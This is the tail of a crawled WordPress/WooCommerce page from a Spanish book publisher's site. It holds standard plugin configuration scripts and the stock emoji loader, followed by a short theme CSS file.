<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/edicionesaltera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nirvana-frontend-js-extra">
/* <![CDATA[ */
var nirvana_settings = {"mobile":"1","fitvids":"1","contentwidth":"900"};
//# sourceURL=nirvana-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/themes/nirvana/js/frontend.js?ver=1.6.4" id="nirvana-frontend-js"></script>
<script type="text/javascript" id="wooccm-frontend-js-js-extra">
/* <![CDATA[ */
var wooccm_upload = {"ajax_url":"https://edicionesaltera.com/wp-admin/admin-ajax.php","nonce":"00b2285d0b","icons":{"interactive":"https://edicionesaltera.com/wp-includes/images/media/interactive.png","spreadsheet":"https://edicionesaltera.com/wp-includes/images/media/spreadsheet.png","archive":"https://edicionesaltera.com/wp-includes/images/media/archive.png","audio":"https://edicionesaltera.com/wp-includes/images/media/audio.png","text":"https://edicionesaltera.com/wp-includes/images/media/text.png","video":"https://edicionesaltera.com/wp-includes/images/media/video.png"},"message":{"uploading":"Subiendo, por favor, espera\u2026","saving":"Guardando, por favor espera\u2026","success":"Archivos subidos correctamente.","deleted":"Borrado con \u00e9xito."}};
var wooccm_upload = {"ajax_url":"https://edicionesaltera.com/wp-admin/admin-ajax.php","nonce":"00b2285d0b","icons":{"interactive":"https://edicionesaltera.com/wp-includes/images/media/interactive.png","spreadsheet":"https://edicionesaltera.com/wp-includes/images/media/spreadsheet.png","archive":"https://edicionesaltera.com/wp-includes/images/media/archive.png","audio":"https://edicionesaltera.com/wp-includes/images/media/audio.png","text":"https://edicionesaltera.com/wp-includes/images/media/text.png","video":"https://edicionesaltera.com/wp-includes/images/media/video.png"},"message":{"uploading":"Subiendo, por favor, espera\u2026","saving":"Guardando, por favor espera\u2026","success":"Archivos subidos correctamente.","deleted":"Borrado con \u00e9xito."}};
//# sourceURL=wooccm-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce-checkout-manager/build/frontend/js/index.js?ver=4ef2613ca06cc64d74c5" id="wooccm-frontend-js-js"></script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://edicionesaltera.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f76efbf39969c4648ae157dc1cffdc2","fragment_name":"wc_fragments_4f76efbf39969c4648ae157dc1cffdc2","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://edicionesaltera.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://edicionesaltera.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://edicionesaltera.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://edicionesaltera.com/wp-content/uploads/so-css/so-css-nirvana.css?ver=1632758833
body_size: 154
content:
#pp-texttop {
  margin-top: -60px;
  margin-bottom: -40px;
}

.caption-simple #content .wp-caption .wp-caption-text {
  line-height: 20px;
}

#access > .menu > ul > li > a:not(:only-child) > span {
  font-size: 14px;
}

#access a > span {
  font-size: 14px;
}

#content h2 {
  font-size: 17px;
  color: #000000;
}

.woocommerce div.product div.images img {
  width: 300px;
}

p {
  line-height: 36px;
}

#colophon {
  margin-top: -100px;
}